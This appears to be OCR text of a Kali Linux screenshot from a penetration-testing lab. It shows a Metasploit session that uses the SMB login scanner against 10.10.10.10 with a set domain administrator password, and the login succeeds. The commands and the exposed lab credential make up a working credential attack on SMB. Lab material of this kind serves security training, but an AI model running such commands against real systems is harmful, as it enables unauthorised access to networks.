 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 auxiliary(admin/smb/ms17_010_command) > search smb_login
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 auxiliary(admin/smb/ms17_010_command) > use 0
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.10
rhosts ⇒ 10.10.10.10
msf6 auxiliary(scanner/smb/smb_login) > set smbpass 1qaz@WSX
smbpass ⇒ 1qaz@WSX
msf6 auxiliary(scanner/smb/smb_login) > set smbdomain de1ay
smbdomain ⇒ de1ay
msf6 auxiliary(scanner/smb/smb_login) > set smbuser administrator
smbuser ⇒ administrator
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.10:445 - 10.10.10.10:445 - Starting SMB login bruteforce
[+] 10.10.10.10:445 - 10.10.10.10:445 - Success: 'de1ay\administrator:1qaz@WSX'
[!] 10.10.10.10:445 - No active DB -- Credential data will not be saved!
[*] 10.10.10.10:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >